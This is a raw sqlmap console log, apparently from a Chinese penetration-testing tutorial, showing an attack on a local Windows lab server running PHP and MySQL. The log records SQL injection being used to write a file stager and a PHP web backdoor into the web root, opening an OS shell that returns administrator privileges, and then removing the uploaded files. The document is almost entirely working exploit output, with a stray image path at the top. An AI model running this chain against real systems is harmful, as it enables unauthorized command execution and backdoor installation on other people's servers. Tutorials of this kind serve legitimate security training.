 [17:03:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL ⩾ 5.0
1
[17:03:12] [INFO] going to use a web backdoor for command prompt
[17:03:12] [INFO] fingerprinting the back-end DBMS operating system
[17:03:12] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[17:03:16] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\phpstudy_pro\WWW\
[17:03:20] [WARNING] unable to automatically parse any web server path
[17:03:20] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/' via LIMIT 'LINES TERMINATED BY' method
[17:03:21] [INFO] the file stager has been successfully uploaded on 'C:/phpstudy_pro/WWW/' - http://192.168.204.148:80/tmpuxnyu.php
[17:03:21] [INFO] the backdoor has been successfully uploaded on 'C:/phpstudy_pro/WWW/' - http://192.168.204.148:80/tmpbcluy.php
2
[17:03:21] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: '2012r2\administrator'
os-shell> exit
[17:03:27] [INFO] cleaning up the web files uploaded 3
[17:03:27] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times
[17:03:27] [INFO] fetched data logged to text files under '/home/cooltige/.sqlmap/output/192.168.204.148'
渗透测试教程
[*] ending @ 17:03:27 /2020-06-23/